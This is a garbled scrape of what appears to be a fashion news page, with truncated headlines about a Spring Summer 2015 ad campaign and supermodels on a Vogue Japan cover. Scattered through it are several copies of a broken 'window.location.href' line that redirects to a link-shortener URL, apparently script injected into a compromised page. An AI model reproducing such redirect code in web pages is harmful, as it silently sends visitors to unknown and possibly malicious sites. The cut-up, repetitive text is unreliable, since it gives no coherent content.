
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
etwork Spring Summer 2015 Ad
ampaign
January 23, 2015
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
upermodels Cover Vogue Japan
eptember 2014